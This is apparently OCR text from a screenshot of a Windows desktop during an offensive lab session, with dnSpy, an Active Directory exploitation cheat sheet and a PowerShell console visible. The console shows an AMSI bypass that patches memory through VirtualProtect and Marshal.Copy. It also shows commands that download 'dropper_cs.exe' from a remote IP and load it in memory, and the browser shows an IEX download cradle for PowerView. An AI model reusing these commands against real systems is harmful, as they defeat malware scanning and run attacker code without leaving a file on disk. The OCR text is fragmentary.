 Microso
Edge
WinRA
Notepad
PuTTY
Firefox
Recycle
dnSpy.Con...
dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C#
Assembly Explorer
Program
Section #3: .pdata
Section #4: .xdata
Section #5: .bss
Section #6: .idata
Section #7: .CRT
1 using System;
2 using System.
3 using System.
4 using System.
5 using System.
Windows & Active Directory Exp
Directory listing for /
Downloads
Downloads
https://casvancooten.com/posts/2020/11/windows-active-directory-exploitation-cheat-sheet-and-command-reference/#...
IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.7/PowerView.ob
Non-proxy aware:
'GET','http://10.10.16
nload cradles,
Search
18 KB
per_cs.exe')
Windows (CRLF)
Windows PowerShell
PS C:\Windows\System32\WindowsPowerShell\v1.0> $p = 0
PS C:\Windows\System32\WindowsPowerShell\v1.0> [RVUWQ]::VirtualProtect($OKLWHK, [uint32]5, 0x40, [ref]$p)
True
PS C:\Windows\System32\WindowsPowerShell\v1.0> $WXEJ = "0xB8"
PS C:\Windows\System32\WindowsPowerShell\v1.0> $WDKG = "0x57"
PS C:\Windows\System32\WindowsPowerShell\v1.0> $DQZC = "0x00"
PS C:\Windows\System32\WindowsPowerShell\v1.0> $LSQH = "0x07"
PS C:\Windows\System32\WindowsPowerShell\v1.0> $FPIZ = "0x80"
PS C:\Windows\System32\WindowsPowerShell\v1.0> $FWHC = "0xC3"
PS C:\Windows\System32\WindowsPowerShell\v1.0> $KQUTV = [Byte[]] ($WXEJ,$WDKG,$DQZC,$LSQH,+$FPIZ,+$FWHC)
PS C:\Windows\System32\WindowsPowerShell\v1.0> [System.Runtime.InteropServices.Marshal]::Copy($KQUTV, 0, $OKLWHK, 6)
PS C:\Windows\System32\WindowsPowerShell\v1.0> amsinitfailed
amsinitfailed : The term 'amsinitfailed' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsinitfailed
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (amsinitfailed:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\System32\WindowsPowerShell\v1.0> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.58
.133:8000/dropper_cs.exe')
PS C:\Windows\System32\WindowsPowerShell\v1.0> $assem = [System.Reflection.Assembly]::Load($data)
PS C:\Windows\System32\WindowsPowerShell\v1.0> [dropper_cs.Program]::Main("".Split())
Unable to find type [dropper_cs.Program].
At line:1 char:1
+ [dropper_cs.Program]::Main("".Split())
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (dropper_cs.Program:TypeName) [], RuntimeException
+ FullyQualifiedErrorId : TypeNotFound
PS C:\Windows\System32\WindowsPowerShell\v1.0> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.58
.133:8000/dropper_cs.exe')
PS C:\Windows\System32\WindowsPowerShell\v1.0> $assem = [System.Reflection.Assembly]::Load($data)
PS C:\Windows\System32\WindowsPowerShell\v1.0> [Program]::Main("".Split())
Cannot find an overload for "Main" and the argument count: "1".
At line:1 char:1
+ [Program]::Main("".Split())
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodException
+ FullyQualifiedErrorId : MethodCountCouldNotFindBest
PS C:\Windows\System32\WindowsPowerShell\v1.0>
Type here to search
6